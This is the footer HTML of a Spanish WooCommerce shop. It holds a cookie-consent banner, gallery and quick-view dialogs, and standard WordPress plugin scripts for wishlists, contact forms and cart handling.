<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://deliciasmonasticas.es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://deliciasmonasticas.es/condiciones-de-compra/">Condiciones de compra</a></li>
</ul> 				
								</div>
							</div>
						<!-- FOOTER COPYRIGHT STYLE 3 -->		
									
					</div>
				</div>
			</div>
			<!-- END FOOTER BOTTOM AREA -->
			
			

        </div>
        <!-- middle and bottom END -->

        </div>
        <!-- MAIN WRAPPER END -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bikot-child/*","/wp-content/themes/bikot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_plugin-css' href='https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/style.plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/direction.js?ver=1.0.0" id="direction-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/scrollup.js?ver=1.0.0" id="scrollup-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/wow.js?ver=1.0.0" id="wowjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/txbd-swiper-bundle.min.js?ver=1.0.0" id="swiperjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/main.theme.js?ver=1.0.0" id="main-themejs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/woo.theme.js?ver=1.0.0" id="woo-themejs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3c722ef52b","remove_from_wishlist_nonce":"308db8026f","reload_wishlist_and_adding_elem_nonce":"098d6738aa","load_mobile_nonce":"da8ba10d5a","delete_item_nonce":"0dda8c700f","save_title_nonce":"eabe62aa31","save_privacy_nonce":"480d5e54ee","load_fragments_nonce":"9a2b79019b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deliciasmonasticas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/vendor/modernizr-3.11.2.min.js?ver=3.11.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/jquery.meanmenu.min.js?ver=3.3.5" id="meanmenu-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme-pluginjs.js?ver=3.2.4" id="theme-plugin-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/slick.min.js?ver=1.0.0" id="slickjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme.js?ver=3.2.4" id="bikot-themes-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://deliciasmonasticas.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://deliciasmonasticas.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://deliciasmonasticas.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://deliciasmonasticas.es/politica-de-cookies/"},"privacy-statement":{"title":"Protecci\u00f3n de datos","url":"https://deliciasmonasticas.es/proteccion-de-datos/"},"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766016293" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688e550b90b3d79aafb208f7d83b96da","fragment_name":"wc_fragments_688e550b90b3d79aafb208f7d83b96da","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
